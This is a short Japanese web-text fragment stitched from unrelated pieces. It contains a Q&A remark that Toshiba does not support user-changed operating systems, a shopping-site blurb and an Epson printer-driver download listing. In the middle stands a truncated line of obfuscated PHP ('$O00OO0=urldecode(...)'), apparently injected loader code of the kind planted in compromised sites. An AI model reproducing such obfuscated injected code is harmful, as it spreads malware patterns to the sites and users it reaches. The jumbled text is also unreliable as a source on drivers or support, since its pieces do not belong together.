
バはありません。 東芝はユーザーが勝手にOSを変
更した場合、サポート対称にしていませんから。
これは殆どの国内メーカーは同じスタンスを取って
ますけどね。 海外サイトで探してください。
2009/03/21 メチャ買いたい 4lサイズの検索結果。
メチャ買いたい.comは、買い物好きがセレクトし
た商品を比べて選べるお買い物支援サイトです。厳
選されたおトク情報が満載。買物で迷ったら一括サ
ーチ！
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
ドライバー・ソフトウェアダウンロードページで
す。日本国内のEPSON（エプソン）製品にアフタ
ーサポートに関する公式サイト。 ソフトウェア種
別 ドライバー ソフトウェア名称 プリンタードライ
バー ソフトウェアID 27684 Ver/Rev 3.00 公開日